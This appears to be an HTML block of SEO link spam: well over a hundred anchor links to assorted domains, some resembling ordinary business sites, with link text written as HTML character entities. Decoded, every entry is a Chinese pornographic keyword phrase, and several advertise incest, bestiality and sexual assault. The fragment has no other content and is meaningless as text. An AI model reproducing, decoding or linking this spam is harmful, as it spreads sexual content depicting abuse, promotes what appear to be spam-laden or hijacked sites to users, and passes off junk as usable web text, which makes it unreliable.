<a href="http://dibangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://dygi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rong77.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://588608.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ngyk.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ljff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://tyey0.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://qxiaow.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://tuogun999.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szcmytea.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://yldrc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://geppark.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://n1629h.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banawang.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://kan0535.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0531yc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://atoy168.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://hxl55.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czsghxx.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://99syt.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://znpack.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://caijingpc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://psxm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://miyao123.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://66bai.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tlqy58.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xllw168.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://hxttop.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://zgglvip.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://smpa18.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxjs55.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wtechan.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://weifk.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://39pl.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yk116114.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://bjajmy.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5y57.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://huashenghao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://xmyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://hzbybl.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yinog.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://xrhfc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daoyg.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://damaihc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://pdkqy.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changda66.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://yghdxd.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://exuenian.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jishuawang.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://invenat.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://nm131.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://mgecko.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://caijingpc.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://changlicable.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://whaledomain.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lijuny.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://yzdyly.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gykalun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pxjhw.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czsghxx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
